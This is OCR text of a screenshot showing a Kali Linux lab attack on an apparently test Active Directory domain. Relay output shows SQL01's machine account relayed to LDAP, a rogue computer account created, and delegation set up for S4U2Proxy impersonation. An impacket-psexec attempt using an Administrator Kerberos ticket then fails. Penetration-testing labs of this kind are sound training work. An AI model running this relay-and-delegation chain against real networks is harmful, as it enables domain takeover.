 Kali-Internal - VMware Workstation
File Edit View VM Tabs Help
Kali PfSense DC01 SQL01 SQL02 Kali-Internal
1 2 3 4 GitHub - Hackndo/Webc... kali@kali: /opt/Webclie... kali@kali: ~ 11:45
kali@kali: /opt/WebclientServiceScanner
File Actions Edit View Help
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Connection from 172.16.16.52 controlled, attacking target ldap
://dc01.lsec.local
[*] HTTPD(80): Authenticating against ldap://dc01.lsec.local as LSEC/SQL01$ S
UCCEED
[*] Enumerating relayed user's privileges. This may take a while on large dom
ains
[*] HTTPD(80): Connection from 172.16.16.52 controlled, but there are no more
targets left!
[*] Adding a machine account to the domain requires TLS but ldap:// scheme pr
ovided. Switching target to LDAPS via StartTLS
[*] HTTPD(80): Connection from 172.16.16.52 controlled, but there are no more
targets left!
[*] HTTPD(80): Connection from 172.16.16.52 controlled, but there are no more
targets left!
[*] Attempting to create computer in: CN=Computers,DC=lsec,DC=local
[*] Adding new computer with username: KEMLLJTK$ and password: hVRGpgI@rX3tM0
b result: OK
[*] Delegation rights modified succesfully!
[*] KEMLLJTK$ can now impersonate users on SQL01$ via S4U2Proxy
[*] HTTPD(80): Connection from 172.16.16.52 controlled, but there are no more
targets left!
[*] HTTPD(80): Connection from 172.16.16.52 controlled, but there are no more
targets left!
[*] HTTPD(80): Connection from 172.16.16.52 controlled, but there are no more
targets left!
[*] HTTPD(80): Connection from 172.16.16.52 controlled, but there are no more
targets left!
[*] HTTPD(80): Connection from 172.16.16.52 controlled, but there are no more
kali@kali: ~
File Actions Edit View Help
Administrator@cifs_sql01@LSEC.LOCAL.ccache
Administrator@cifs_sql01.lsec.local@LSEC.LOCAL.ccache
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
┌──(kali㉿kali)-[~]
└─$ export KRB5CCNAME='/home/kali/Administrator@cifs_sql01.lse
c.local@LSEC.LOCAL.ccache'
┌──(kali㉿kali)-[~]
└─$ impacket-psexec -k -no-pass sql01.lsec.local
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] SMB SessionError: code: 0×c0000016 - STATUS_MORE_PROCESSIN
G_REQUIRED - {Still Busy} The specified I/O (IR
P) cannot be disposed of because the I/O
lete.
┌──(kali㉿kali)-[~]
└─$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.